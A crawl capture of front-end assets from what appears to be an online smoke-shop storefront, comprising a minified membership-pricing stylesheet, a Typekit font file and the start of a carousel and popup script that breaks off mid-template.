.wrapper{max-width:1440px;margin:0 auto;padding:0 15px}.cc-site-popup-close-button-text{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Elite-Blue-500, #1C355E);box-shadow:0 1px 2px #0d0d120f;color:var(--Color-Elite-Blue-500, #1C355E);text-align:center;leading-trim:both;text-edge:cap;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;width:180px;height:50px;align-content:center;margin-top:35px;background:none;cursor:pointer}.cc-site-popup-list h3{color:var(--Neutral-90, #191919);font-size:18px;font-style:normal;font-weight:700;line-height:150%}.cc-site-popup-close-button{position:absolute;top:10px;right:10px;background:transparent;border:none;cursor:pointer}.cc-site-popup-logo img{margin:auto auto 37px}.cc-site-popup-list ul{list-style:none;margin:0;display:flex;flex-direction:column;gap:15px}.cc-site-popup-list ul li span{color:var(--Neutral-90, #191919);font-size:14px;font-style:normal;font-weight:400;line-height:150%}.cc-site-popup-list ul li{display:flex;align-items:center;gap:15px}.cc-site-popup-list{text-align:left}.cc-site-popup-block{z-index:999;background-color:#fff;width:500px;box-shadow:0 0 14px 10px #0000001a;text-align:center;position:fixed;top:50%;left:50%;right:0;padding:50px;border-radius:10px;transform:translate(-50%,-50%)}.collection slider-component:not(.page-width-desktop){padding:0!important}.price{display:none}.card__content.d-flex.flex-row{display:none!important}.cart-item[data-type=hide] quantity-input{display:none!important}.cart__footer .js-contents{display:none}.cc-pricing-table-member-cell{margin-top:30px}.cc-pricing-table-member-cell-inner-row2 label{display:flex;align-items:center;gap:10px}.cc-pricing-table-member-cell-inner-row2 label input{border:none;margin:0;width:30px;height:22px;outline:none;box-shadow:none;display:block}.cc-pricing-table-member-cell-inner-row2 label span{line-height:20px}.cc-product-elite_member .product-form__quantity,.cc-product-elite_member .price-wrapper,.cc-product-club_member .product-form__quantity,.cc-product-club_member .price-wrapper{display:none}.card-information>.price{display:none!important}.cc-mm-multi-gradient{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.img-responsive{display:block;height:auto;max-width:100%}.desktop-hide,.tablet-hide{display:none}ul{padding:0}@media (max-width: 800px){.tablet-hide{display:block!important}}@media (max-width: 600px){.mobile-hide{display:none!important}.desktop-hide{display:block}}.cc-elite-button{border-radius:var(--corner-radius-extra-large, 32px);background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Elite-Blue-500, #1c355e);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-secondary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);background:#fff;box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Canna-Cabana-Red-500, #e1251c);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;display:inline-block;text-decoration:none}.cc-primary-button{border-radius:var(--corner-radius-extra-large, 32px);border:2px solid var(--Color-Neutral-Neutral-0, #fff);box-shadow:0 1px 2px #0d0d120f;padding:12px 16px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:inline-block}.cc-market-price-table{display:inline-block;border-radius:10px;overflow:hidden;padding:0}.cc-market-price-table table{border-collapse:collapse;text-align:center;table-layout:fixed;width:100%;margin-bottom:30px}.cc-market-price-table thead th{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15.703px}.cc-market-price-table tbody td{padding:10px 3px;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:14px;font-style:normal;font-weight:700;line-height:18.843px}.cc-mp-market{background-color:#f0f0f0;color:#333}.cc-mp-member{background-color:#f0c635;color:#b0301e}.cc-mp-elite{background-color:#25325a;color:#fff!important}.cc-mp-market-price{background-color:#f0f0f0;color:#333}.cc-mp-member-price{background-color:#b0301e;color:#fff!important}.cc-mp-elite-price{background-color:#25325a;color:#fff!important}.cc-market-price-table table,.cc-market-price-table th,.cc-market-price-table td{border:1px solid #ddd}.cc-market-price-table table{border-radius:10px;overflow-x:scroll;margin-top:20px}.cc-join-banner-wrap{margin-bottom:40px}#cc-elite-join-banner-section .cc-join-banner-row1{background:var(--Color-Elite-Blue-900, #031546)}.cc-join-banner-row1{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:32px 100px;display:grid;grid-template-columns:200px 1fr 150px;align-items:center;gap:100px;border-radius:16px 16px 0 0}.cc-join-banner-description h3{text-align:left;color:var(--Color-Neutral-Neutral-0, #fff);font-size:28px;font-style:normal;font-weight:700;line-height:140%;margin:0}.cc-join-banner-description p{margin-top:8px;color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:16px;font-style:normal;font-weight:400;line-height:139%}.cc-join-banner-buttons{display:flex;align-items:center;flex-direction:column;justify-content:center;flex-wrap:nowrap;gap:8px}.cc-join-banner-buttons a{min-width:127px}#cc-elite-join-banner-section .cc-join-banner-row2{background:#1c355e}.cc-join-banner-row2{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:20px 100px;border-radius:0 0 16px 16px;display:grid;gap:30px;grid-template-columns:350px 1fr}.cc-join-banner-row2 ul{list-style:none;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:center;gap:20px;margin:0}.cc-join-banner-row2 li{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:21px;letter-spacing:.8px}.cc-newsletter-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c);padding:21px 0}.cc-newletter-wrap{display:flex;gap:30px;align-items:center}.cc-newletter-join-club-title{flex-shrink:0}.cc-newletter-join-club-title h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h4, 26px);font-style:normal;font-weight:700;line-height:37.5px;margin:0}.cc-newletter-join-club-description p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:24px;margin:0}.cc-newletter-join-club-form form{display:flex;align-items:center;justify-content:flex-start;gap:20px}.cc-newletter-join-club-form form input[type=email]{border-radius:8px;border:1px solid var(--Color-Neutral-Neutral-500, #c1c7d0);background:var(--Color-Neutral-Neutral-0, #fff);color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:left;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:28.001px;padding:5px 12px;min-width:327px}#cc-topbar-elite-section .cc-topbar-row{background:#1c355e}.cc-topbar-row{padding:14px 0;background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-topbar-wrap{display:flex;align-items:center;gap:20px;justify-content:center}.cc-topbar-wrap>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:17px;margin:0}.cc-topbar-logins{display:flex;gap:10px;align-items:center;flex-shrink:0}.cc-topbar-logins a{color:#fff;text-align:center;font-size:12px;font-style:normal;font-weight:400;line-height:17px;letter-spacing:.2px;text-decoration-line:underline}.cc-topbar-logins a:hover{color:#fff;text-decoration-line:underline}.cc-mm-hero-row{background:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-hero-wrap{display:grid;grid-template-columns:500px 1fr;align-items:center;justify-content:space-between;gap:80px}.cc-mm-hero-image img{width:100%}.cc-section-main-title{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;max-width:390px}.cc-mm-hero-text h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h1, 36px);font-style:normal;font-weight:700;line-height:44px;margin-top:0;margin-bottom:26px}.cc-mm-hero-text p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:18px;font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-mm-hero-buttons{margin-top:32px;display:flex;gap:16px}.cc-mm-hero-buttons a{min-width:172px}.cc-mm-instant-saving-row{padding:40px 0}.cc-mm-instant-saving-wrap{text-align:center}.cc-mm-instant-saving-wrap h3 span{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-wrap h3{text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin:0}.cc-mm-instant-saving-wrap p{padding:28px 0;color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:139%;margin:0}.cc-blue{color:#031546}.cc-red{color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-buttons a{min-width:174px}.cc-mm-instant-saving-buttons{display:flex;gap:15px;justify-content:center}.cc-mm-instant-saving-buttons .cc-primary-button{background:#e1251c}.cc-mm-instant-saving-buttons .cc-secondary-button{border:var(--stroke-medium, 2px) solid var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-mm-instant-saving-free-row{padding:70px 0;position:relative;background:var(--Color-Canna-Cabana-Red-500, #e1251c);overflow:hidden}.cc-mm-instant-saving-free-wrap{align-items:center;display:grid;grid-template-columns:320px 1fr;gap:40px}.cc-mm-instant-saving-text{display:flex;flex-direction:column;gap:24px;align-items:flex-start;grid-row:1;grid-column:1}.cc-mm-instant-saving-text>a{min-width:210px}.cc-mm-instant-saving-text>p{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 20px);font-style:normal;font-weight:400;line-height:normal;margin:0}.cc-mm-offer-note{text-align:center;color:#fff;margin-top:40px;padding:20px 20px 0}.cc-mm-instant-saving-free-product-card{background:var(--Color-Canna-Cabana-Red-900, #b52e27);padding:16px;border-radius:16.508px;display:flex;flex-direction:column;align-items:stretch;gap:24px;margin-bottom:50px;position:relative;text-decoration:none}.cc-mm-instant-saving-free-products{position:relative;grid-column:span 2;grid-row:1}.cc-mm-instant-saving-free-products .splide__list{padding-right:20px!important}.cc-mm-instant-saving-free-product-card-img{border-radius:15px;object-fit:contain;width:100%;background:#fff;padding:20px;aspect-ratio:1 / 1}.cc-mm-instant-saving-free-product-card h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:20.635px;margin:0;height:50px}.cc-mm-instant-saving-free-product-card-emoji{position:absolute;bottom:-21px;right:-21px}.cc-mm-instant-saving-free-product-card .price-table{display:table;width:100%;border-spacing:0;border:none!important;border-collapse:unset}.cc-mm-instant-saving-free-product-card .elite-cell{background:#ffd600}.cc-mm-instant-saving-free-product-card .price-table td strong{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;display:block;font-size:var(--Type-text-xs, 14px);padding:10px;font-style:normal;font-weight:700;line-height:20.635px;border-bottom:1.032px solid var(--Color-Neutral-Neutral-500, #c1c7d0)}.cc-mm-instant-saving-free-product-card table td,.cc-mm-instant-saving-free-product-card table th{padding:0!important}.cc-mm-instant-saving-free-product-card .market-cell{background-color:#fff;color:#333;text-align:left;border-top-left-radius:10px;border-bottom-left-radius:10px}.cc-mm-instant-saving-free-product-card .member-cell{background-color:#fdd154;color:#c9472b}.cc-mm-instant-saving-free-product-card td.active{border-radius:10px;box-shadow:0 0 30.95px #ffe500;transform:scale(1.1)}.cc-mm-instant-saving-free-product-card .price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 14px);font-style:normal;font-weight:700;line-height:24.762px;padding:10px;display:block}.cc-mm-instant-saving-free-product-card .elite-cell .price{background:#1c355e;color:#fff}.cc-mm-instant-saving-free-product-card td:last-of-type .price{border-radius:0 0 10px 10px}.cc-mm-instant-saving-free-product-card .member-cell .price{background:var(--Color-Pricing-Member, #e1251c);color:var(--Color-Neutral-Neutral-0, #fff)}.cc-mm-instant-saving-free-product-card .elite-cell strong{color:var(--Color-Elite-Blue-500, #1c355e)!important;border-color:#ffd600!important;text-transform:uppercase}.cc-mm-instant-saving-free-product-card .member-cell strong{color:var(--Color-Pricing-Member, #e1251c)!important;border-color:#ffd600!important}.saving-label{position:absolute;top:6%;left:-6%;transform:rotate(315deg);background:#fff;color:var(--Color-Canna-Cabana-Red-500, #e1251c);font-size:24px;font-style:normal;font-weight:700;line-height:36.427px;padding:10px;width:300px;text-align:center;text-transform:uppercase}.cc-mm-best-value-elite-row{background:var(--Color-Elite-Blue-900, #031546);position:relative;overflow:hidden}.cc-mm-best-value-elite-wrap{display:flex;justify-content:space-between;gap:100px;align-items:center;padding:60px 140px}#cc-mm-best-value-elite-section .saving-label{top:13%;left:-5%;background:var( --Golden-Surface, linear-gradient(118deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) );color:var(--Color-Elite-Blue-900, #031546);width:400px}.cc-mm-best-value-text h5{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 26px);font-style:normal;font-weight:700;line-height:normal;margin-bottom:0}.cc-free-ship-haseeb{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h6, 18px);font-style:normal;font-weight:400;line-height:normal;margin-bottom:0}.cc-mm-best-value-elite-section{position:relative}.cc-mm-best-value-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:8px;width:100%}.cc-mm-best-value-text h3{color:var(--Color-Neutral-Neutral-0, #fff);text-align:left;font-size:var(--Type-h5, 23px);font-style:normal;font-weight:400;line-height:28px;margin-top:20px;margin-bottom:10px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn1{padding:6px 16px}.cc-mm-best-value-elite-buttons .cc-mm-best-value-elite-btn2{min-width:155px}.cc-mm-best-value-elite-buttons{display:flex;flex-direction:column;gap:24px;align-items:flex-start}.cc-mm-best-value-props li span b{display:block;margin-bottom:3px}.cc-mm-best-value-props li span{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:22px}.cc-mm-best-value-props ul{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:30px 0 50px;margin:0}.cc-mm-best-value-props li{display:flex;align-items:center;gap:16px}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-free-product-card{background:var(--Color-Elite-Blue-100, #3f6ba0)}#cc-mm-instant-saving-elite-section .cc-mm-instant-saving-text>h3{color:var(--Color-Neutral-Neutral-0, #fff);font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;margin-top:0;margin-bottom:20px}#cc-mm-instant-saving-elite-section .eyes-emoji{position:absolute;top:-2%;z-index:1;left:-5%}#cc-mm-instant-saving-elite-section .eyes-emoji svg{width:50px;height:50px}#cc-mm-elite-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}#cc-mm-elite-revert-hero-section .cc-mm-hero-wrap{grid-template-columns:1fr 500px}#cc-mm-elite-revert-hero-section .cc-mm-hero-image{grid-row:1;grid-column:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-text{grid-column:2;grid-row:1}#cc-mm-elite-revert-hero-section .cc-mm-hero-row{background:var(--Color-Elite-Blue-900, #031546)}.cc-mm-pricing-row{padding:40px 0}.cc-mm-pricing-wrap{text-align:center}.cc-mm-pricing-wrap .cc-section-main-title{margin:auto;max-width:100%!important}.cc-mm-pricing-table-columns{margin:40px auto 0;display:grid;grid-template-columns:repeat(2,1fr);max-width:934px;align-items:stretch;gap:26px}.cc-mm-pricing-table{border-radius:16px;padding:20px 0}.cc-mm-pricing-table-free{background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-pricing-table ul{list-style:none;display:flex;flex-direction:column}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#fff;padding:20px 12px}.cc-mm-pricing-table-free ul li:not(.cc-mm-pricing-footer){color:#1b1d21}.cc-mm-pricing-table-elite-tape{background:var( --Linear, linear-gradient(118deg, #bc8d2f 8.15%, #ffd84f 47.49%, #d2ac3b 91.85%) );color:var(--Elite, #031546);leading-trim:both;text-edge:cap;font-size:17.603px;font-style:normal;font-weight:700;line-height:22.901px;text-transform:uppercase;padding:5px;position:absolute;right:-10%;top:7.5%;transform:rotate(45deg);width:300px;transform-origin:right}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer){color:#fff}.cc-mm-pricing-table-elite .cc-elite-button{width:220px;height:50px;align-content:center}.cc-mm-pricing-table-elite ul li:not(.cc-mm-pricing-footer):nth-of-type(odd){background:#0f2153}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){text-align:center;font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:400;line-height:normal;padding:20px}.cc-mm-pricing-head{display:flex;flex-direction:column;gap:24px;justify-content:center;align-items:center;background:none!important}.cc-mm-pricing-head img{width:160px}.cc-mm-pricing-footer hr{border:1px solid #c1c7d0;margin:0}.cc-mm-pricing-footer{padding-top:40px;color:var(--color-neutral-900, #1a1a1e);text-align:center;font-size:var(--Type-h3, 29px);font-style:normal;font-weight:700;line-height:normal;display:flex;align-items:stretch;gap:24px;justify-content:center;flex-direction:column}.cc-mm-pricing-table-elite{background:var(--color-blue-900, #031546);position:relative;overflow:hidden}.cc-mm-pricing-footer a{width:146px;margin:auto;text-transform:uppercase}.cc-mm-pricing-table-free .cc-mm-pricing-head{color:var(--color-neutral-900, #1a1a1e)!important;text-align:center!important;font-size:var(--Type-h3, 29px)!important;font-style:normal!important;font-weight:700!important;line-height:normal!important}.cc-mm-pricing-table-free .cc-mm-pricing-head a,.cc-mm-pricing-table-free .cc-mm-pricing-footer a{border-color:1px solid var(--color-red-500, #e1251c);background:var(--color-red-500, #e1251c);width:220px!important;height:60px;align-content:center}.cc-mm-pricing-head span b,.cc-mm-pricing-footer span b{font-size:var(--Type-h3, 29px);padding-left:10px;padding-bottom:5px;display:inline-block}.cc-mm-pricing-head span,.cc-mm-pricing-footer span{color:var(--Color-Neutral-Neutral-0, #fff);text-align:center;font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-row{padding:64px 0}.cc-mm-sites-access-wrap{text-align:center}.cc-mm-sites-access-wrap .cc-section-main-title{margin:auto auto 24px;max-width:600px}.cc-mm-sites-access-wrap>.cc-primary-button{min-width:248px;background:#e1251c;padding:6px;margin-bottom:24px}.cc-mm-sites-access-wrap>.cc-primary-button:hover{color:#fff}.cc-mm-sites-access-wrap>p{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-text-m, 18px);font-style:normal;font-weight:400;line-height:normal}.cc-mm-sites-access-portfolio>h3{color:var(--Color-Elite-Blue-900, #031546);text-align:center;font-size:20.93px;font-style:normal;font-weight:700;line-height:normal;margin-top:32px;margin-bottom:24px}.cc-mm-sites-access-card{border-radius:8.022px;background:var(--Color-Neutral-Neutral-300, #f8fafb)}.cc-mm-sites-access-card>img{border-radius:8.022px 8.022px 0 0;width:100%}.cc-mm-sites-access-text-block{padding:30px 40px}.cc-mm-sites-access-text-block ul{list-style:none;display:flex;flex-direction:column;gap:14px;min-height:115px;margin:0}.cc-mm-sites-access-text-block ul li>svg{flex-shrink:0}.cc-mm-sites-access-text-block ul li{display:flex;align-items:center;justify-content:flex-start;gap:8px}.cc-mm-sites-access-text-block ul li span{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-xs, 14px);font-style:normal;font-weight:700;line-height:150%;text-align:left}.cc-mm-sites-access-text-block .cc-sites-access-button{color:var(--Color-Elite-Blue-500, #1c355e);font-size:var(--Type-text-s, 16px);font-style:normal;font-weight:700;line-height:24px;text-decoration:none;display:flex;align-items:center;gap:8px;width:100%;border-radius:var(--corner-radius-extra-large, 32px);border:var(--stroke-medium, 2px) solid var(--Color-Elite-Blue-500, #1c355e);box-shadow:0 1px 2px #0d0d120f;padding:8px 16px;text-align:center;justify-content:center}.cc-mm-sites-access-portfolio-cbd .splide__list{justify-content:center}.cc-mm-unbeatable-row{padding:32px 0}.cc-mm-unbeatable-row img{margin-bottom:41px;margin-left:auto;margin-right:auto}.cc-mm-unbeatable-row h3{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:var(--Type-h6, 20px);font-style:normal;font-weight:700;line-height:32px;letter-spacing:.8px;margin-bottom:16px}.cc-mm-unbeatable-row p{color:#000;text-align:center;font-size:var(--Type-text-xs, 18px);font-style:normal;font-weight:400;line-height:24px;letter-spacing:.56px}.cc-mm-unbeatable-row p a{text-decoration:none;color:var(--Color-Canna-Cabana-Red-500, #e1251c)}.cc-member-cart-summary-h2{color:#2d2e34;font-size:18px;font-style:normal;font-weight:700;line-height:104%;margin-bottom:10px}#cc-member-cart-summary-elite .cc-member-cart-summary-new-total,#cc-member-cart-summary-elite .cc-member-cart-summary-savings-amount,#cc-member-cart-summary-elite .cc-member-cart-summary-new-price{color:#031546}.cc-member-cart-summary-benefits-banner{background-color:#f8fafb;padding:20px 10px;border-radius:5px}.cc-member-cart-summary-benefits-banner p{color:var(--Neutral-90, #191919);font-size:12px;font-style:normal;font-weight:700;line-height:96%;text-align:center}.cc-member-cart-summary-benefits-banner span{font-size:12px;font-style:normal;font-weight:700;line-height:104%}.cc-member-cart-summary-item,.cc-member-cart-summary-shipping,.cc-member-cart-summary-savings,.cc-member-cart-summary-total{margin:10px 0;display:flex;justify-content:space-between;align-items:center}.cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-old-price{text-decoration:line-through;color:#818898;font-weight:400;margin-right:10px;font-size:13.081px}.cc-member-cart-summary-new-price{color:#e1251c;font-weight:700;font-size:13.081px}.cc-member-cart-summary-shipping{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:13.081px;font-style:normal;font-weight:400;line-height:104%}.cc-member-cart-summary-savings{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:13.081px;font-style:normal;font-weight:400;line-height:104%;justify-content:center;border-top:1px solid #c1c7d0}.cc-member-cart-summary-savings-amount{color:#e1251c;font-weight:700}.cc-member-cart-summary-total{display:flex;justify-content:space-between;align-items:center;font-size:1.2rem;font-weight:700}.cc-member-cart-summary-old-total{text-decoration:line-through;color:#818898;margin-right:10px;font-weight:400}.cc-member-cart-summary-new-total{color:#e1251c;font-size:1.5rem}.cc-member-cart-summary-total .cc-member-cart-summary-item-name{color:var(--Color-Neutral-Neutral-900, #2d2e34);font-size:18.314px;font-style:normal;font-weight:700;line-height:104%}.price-item.price-item--regular{display:none}.cc-market-price--wrapper{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 10px 10px;overflow-x:auto;grid-template-columns:repeat(3,1fr)}.cc-market-price--wrapper.no_elite_price,.cc-market-price--wrapper.no_member_price{grid-template-columns:repeat(2,1fr)}.cc-market-price--wrapper.no_elite_price.no_member_price{grid-template-columns:repeat(1,1fr)}.cc-market-price{color:var(--Color-Neutral-Neutral-900, #2d2e34);text-align:center;font-size:12px;font-style:normal;font-weight:700;line-height:15px;display:flex;flex-direction:column;flex:1}.cc-market-price span.price-label{border-bottom:1px solid #c1c7d0;border-right:1px solid #c1c7d0}.cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-market-price.elite .price-label{background-color:#f0c635;color:#25325a;border-right:none}.cc-market-price.member .price-label{background-color:#f0c635;color:#e1251c}.cc-market-price.elite .price-value{background-color:#25325a;color:#fff;border-right:none}.cc-market-price.member .price-value{background-color:#e1251c;color:#fff}.cc-market-price span{padding:10px 3px}.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-value,.cc-market-price--wrapper.no_elite_price.no_member_price .cc-market-price span.price-label{border-right:none}@media screen and (min-width: 750px){#membership .page-width{padding:0 5rem}}#membership .page-width{max-width:1440px;margin:0 auto;padding:0 1.5rem}.padding-off{padding:0 10px 10px!important}.ai-button,.ai-button-ofs{border-radius:35px!important}.ai-button{background:#39b54a!important;color:#fff!important;border-color:#39b54a!important}a.product-title{min-height:30px;text-align:center}span.item-reviews{padding-bottom:20px;display:none}.product-item .product-bottom{text-align:center!important}.product-item{border:1px solid #cccccc;border-radius:25px}.cc-newsletter-row .page-width,.cc-mm-account-row1 .page-width{max-width:1290px;padding-left:15px;padding-right:15px;display:block;margin:auto}td.market-cell strong{border-radius:10px 0 0!important}td.market-cell span{border-radius:0 0 0 10px!important}.product-item .product-image img{border-radius:25px}td.member-cell .price,.elite-cell .price{color:#fff!important}.price-table{border-collapse:unset!important}.price-table td strong{color:#242424!important}#membership .cc-mm-instant-saving-free-product-card-emoji svg{width:65px!important;height:65px!important}.cc-mm-instant-saving-elite-section{position:relative}.cc-mm-instant-saving-elite-section:after{background:linear-gradient(118deg,#ab7917 8.15%,#ffdf6e,#ab7917 91.85%);content:"";position:absolute;bottom:0;height:4px;width:100%}input#product-add-to-cart{background:#39b549!important}#account{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important}.account-form .input-container{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;max-width:526px;border-bottom:1px solid}.account-form .input-container input{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol!important;padding-left:0!important;border:none}.edit-icon{color:gray}.suppermarket-product-tabs .list-product-tabs .tab-links.active{color:#39b549!important}.widget-title.not-before.style-3:after{position:relative}@media (width < 768px){.box-title{position:relative}.box-title:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px;left:0}}@media (width >= 768px){.widget-title.not-before.style-3:after{content:"";border-bottom:4px solid #39b549;position:absolute;z-index:2;bottom:-2px;width:150px}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-styles.css.map?v=51056402121191506921765173696 */


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/kxn1zjx.css
body_size: 381
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * hobeaux:
 *   - http://typekit.com/eulas/00000000000000007735b208
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2024-04-02 19:36:19 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=kxn1zjx&ht=tk&f=29002&a=88216895&app=typekit&e=css");

@font-face {
font-family:"hobeaux";
src:url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/0aef7c/00000000000000007735b208/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-hobeaux { font-family: "hobeaux",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693
body_size: 111
content:
const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",function(){const scrollContainer=document.querySelector(".scroll-carousel"),prevButton=document.querySelector(".scroll-prev"),nextButton=document.querySelector(".scroll-next"),scrollAmount=200;if(scrollContainer&&prevButton&&nextButton){let updateButtonState2=function(){const maxScrollLeft=scrollContainer.scrollWidth-scrollContainer.clientWidth;maxScrollLeft<=0?(prevButton.disabled=!0,nextButton.disabled=!0):(prevButton.disabled=scrollContainer.scrollLeft<=0,nextButton.disabled=scrollContainer.scrollLeft>=maxScrollLeft)};var updateButtonState=updateButtonState2;prevButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:-scrollAmount,behavior:"smooth"})}),nextButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:scrollAmount,behavior:"smooth"})}),scrollContainer.addEventListener("scroll",updateButtonState2),updateButtonState2()}}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
          <div class="cc-site-popup-block">
            <button class="cc-site-popup-close-button">
              <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
            </button>
            <div class="cc-site-popup-content">
              <div class="cc-site-popup-logo">
                <img src="${content.logo}" class="img-responsive" />
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.club.heading}</h3>
                <ul>
                  ${content.club.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
